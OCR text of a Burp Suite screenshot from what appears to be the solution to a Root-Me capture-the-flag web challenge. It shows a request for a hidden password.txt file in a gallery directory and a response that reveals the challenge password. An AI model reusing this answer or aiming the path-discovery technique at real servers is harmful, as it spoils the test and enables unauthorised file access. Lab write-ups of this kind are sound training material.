 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Ed
InQL Attacker
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch15/galerie/86hwnX2r/password.txt
HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://challenge01.root-me.org/web-serveur/ch15/ch15.php
?galerie=categories
9 Cookie: _ga=GA1.1.1863675257.1677771092; _ga_SRYSKX09J7=
GS1.1.1679922230.1.1.1679922320.0.0.0
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 27 Mar 2023 14:18:35 GMT
4 Content-Type: text/plain; charset=UTF-8
5 Content-Length: 17
6 Last-Modified: Fri, 10 Dec 2021 20:50:13 GMT
7 Connection: close
8 ETag: "61b3bd85-11"
9 Accept-Ranges: bytes
10
11 kcb$!Bx@v4Gs9Ez
12
Search...
Done